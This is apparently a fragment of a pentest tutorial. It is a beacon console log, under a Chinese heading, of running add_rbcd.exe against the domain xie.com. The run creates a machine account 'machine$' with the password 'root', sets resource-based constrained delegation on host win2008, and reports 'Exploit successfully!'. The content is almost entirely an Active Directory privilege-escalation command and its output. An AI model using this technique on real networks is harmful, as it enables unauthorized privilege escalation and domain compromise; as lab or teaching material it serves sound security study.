 [+] -------------------------------------添加机器用户对某主机的基于资源的约束性委派------------------------------------
[*] Tasked beacon to run .NET program: add_rbcd.exe  domain=xie.com dc=AD01.xie.com tm=win2008 ma=machine mp=root
[+] host called home, sent: 118949 bytes
[+] received output:
CN=win2008,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win2008
[+] Domain = xie.com
[+] Domain Controller = AD01.xie.com
[+] received output:
[+] New SAMAccountName = machine$
[+] Machine account: machine Password: root added
[+] received output:
[+] machine SID : S-1-5-21-1313979556-3624129433-4055459191-1114
[+] Exploit successfully!